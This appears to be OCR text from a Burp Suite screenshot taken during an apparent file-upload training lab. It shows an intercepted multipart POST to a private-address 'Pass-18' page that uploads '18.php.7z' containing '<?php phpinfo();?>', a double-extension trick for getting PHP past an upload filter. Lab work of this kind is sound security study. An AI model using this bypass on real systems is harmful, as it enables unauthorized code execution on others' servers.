 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.99.50:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-18/index.php HTTP/1.1
Host: 192.168.99.50
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.99.50/Pass-18/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------220322109030489
Content-Length: 334
-----------------------------220322109030489
Content-Disposition: form-data; name="upload_file"; filename="18.php.7z"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------220322109030489
Content-Disposition: form-data; name="submit"
□□□
-----------------------------220322109030489--